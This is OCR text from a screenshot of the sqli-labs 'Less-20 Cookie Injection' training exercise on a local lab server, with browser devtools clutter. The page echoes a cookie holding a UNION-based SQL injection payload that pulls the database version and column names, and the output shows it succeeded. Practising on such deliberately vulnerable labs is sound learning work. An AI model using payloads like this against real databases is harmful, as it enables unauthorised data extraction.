 Less-20 Cookie Injection- Err
192.168.80.225/sqli-labs/Less-20/index.php
thuctap Web
SQLI DUMB SERIES-20
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
S M Don File C... T T... S 0 ms Headers Cookies Params Response Timings Stack Trace
2 GI .. index.php do... ht 1.... 1. 52 ms
Preview
3 GI .. Less-20.jpg img jp ca... 25 13 ms
4 GI .. favicon.ico img ht ca... 20
2 GI .. index.php do... ht 1.... 1. 40 m
2 GI .. index.php do... ht 1.... 1.
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = dhakkan ' union SELECT
1,@@version,group_concat(COLUMN_NAME) FROM
information_schema.columns WHERE table_schema='security' AND
table_name='uagents' limit 1,1 -- ' and expires: Thu 10 Oct 2019 - 03:59:42
Your Login name:5.5.60-MariaDB
Your Password:id,uagent,ip_address,username
Your ID:1
Delete Your Cookie!
5 requests 29.47 KB / 4.41 KB transferred Response payload